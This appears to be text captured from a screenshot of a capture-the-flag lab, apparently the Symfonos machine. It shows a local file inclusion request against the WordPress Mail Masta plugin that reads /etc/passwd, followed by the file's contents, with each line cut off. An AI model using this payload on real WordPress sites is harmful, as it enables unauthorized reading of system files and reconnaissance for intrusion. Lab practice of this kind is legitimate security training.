 symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sy
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nolo
/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/
network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:
Proxy,,,:/run/systemd:/bin/false _apt:x:104:65534::/nonexistent:/bin/false Debian-exim:x:105:109::/var/spool/exim4:/bin/false messagebus:x:106:111::/var/run/dbus:/bin/false sshd:x:10
/usr/sbin/nologin helios:x:1000:1000:,,,:/home/helios:/bin/bash mysql:x:108:114:MySQL Server,,,:/nonexistent:/bin/false postfix:x:109:115::/var/spool/postfix:/bin/false grafis:x:1001:10